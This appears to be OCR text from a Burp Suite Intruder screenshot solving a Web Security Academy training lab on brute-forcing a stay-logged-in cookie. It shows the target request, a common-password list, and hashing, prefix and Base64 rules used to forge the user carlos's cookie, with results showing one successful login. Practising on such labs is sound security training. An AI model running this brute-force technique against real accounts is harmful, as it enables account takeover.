 Sniper attack
Start attack
Target
https://0a6f001f038d904880aa3fbc00f9006a.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a6f001f038d904880aa3fbc00f9006a.web-security-academy.net
3 Cookie: session=; stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6f001f038d904880aa3fbc00f9006a.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
1 highlight
1 payload position
Length: 692
Event log (6)
All issues (59)
Memory: 345.1MB
Payloads
Payload type:
Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
12345678
qwerty
123456789
12345
1234
111111
1234567
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing
tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode
Payload encoding
This setting can be used to URL-encode selected
characters within the final payload, for safe
Payloads
Resource pool
Settings
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response ...
73 Y2FybG9zOjBiNGU3YTBlNW... 200 235
0 302 270
1 Y2FybG9zOmUxMGFkYzM5N... 302 269
2 Y2FybG9zOjVmNGRjYzNiNW... 302 269
3 Y2FybG9zOjI1ZDU1YWQyOD... 302 269
4 Y2FybG9zOmQ4NTc4ZWRm... 302 269
5 302 269
Request
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
Web Sec
Academ
Brute-forcing a
stay-logged-in
cookie
LAB Not solved
Back to lab description
Home | My account | Log out
My Account
Your username is: carlos
Email
Update email
Finished
Payloads
Resource pool
Settings